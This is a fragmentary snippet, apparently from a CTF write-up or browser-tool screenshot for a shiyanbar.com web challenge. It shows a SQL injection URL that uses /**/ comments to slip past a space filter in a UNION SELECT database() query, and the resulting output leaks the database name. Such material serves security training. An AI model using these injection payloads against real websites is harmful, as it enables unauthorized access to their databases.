 Load URL
http://ctf5.shiyanbar.com/423/web/?id=1'/**/union/**/select/**/database()'
Split URL
Execute
Enable Post data Enable Referrer
flag
到底过滤了什么东西？
提交查询
ID: 1'/**/union/**/select/**/database()'
name: baloteli
ID: 1'/**/union/**/select/**/database()'
name: web1